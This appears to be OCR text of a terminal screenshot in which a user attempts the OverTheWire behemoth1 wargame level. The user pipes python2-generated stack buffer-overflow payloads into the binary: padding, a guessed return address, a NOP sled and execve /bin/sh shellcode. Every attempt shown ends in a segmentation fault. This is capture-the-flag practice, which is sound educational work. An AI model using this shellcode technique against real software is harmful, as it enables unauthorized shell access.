 Activities
Terminal
Feb 23 17:14
en
tmux
" | ./behemoth1
Password: Authentication failure.
Sorry.
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*71 + '\x40\xd9\xff\xff' + '\x90' * 500 + '\x31\xc0
\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'
" | ./behemoth1
Password: Authentication failure.
Sorry.
Segmentation fault
behemoth1@behemoth:/behemoth$ (python2 -c "print '\xBB'*71 + '\x40\xd9\xff\xff' + '\x90' * 500 + '\x31\xc
0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
'"; cat) | ./behemoth1
Password: Authentication failure.
Sorry.
ls
Segmentation fault
behemoth1@behemoth:/behemoth$ (python2 -c "print '\xBB'*71 + '\x40\xda\xff\xff' + '\x90' * 500 + '\x31\xc
0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
'"; cat) | ./behemoth1
Password: Authentication failure.
Sorry.
ls
Segmentation fault
behemoth1@behemoth:/behemoth$
[0] 0:ssh* "ziming-XPS-13-9300" 17:13 23-Feb-22
2022-02-23 17:14:02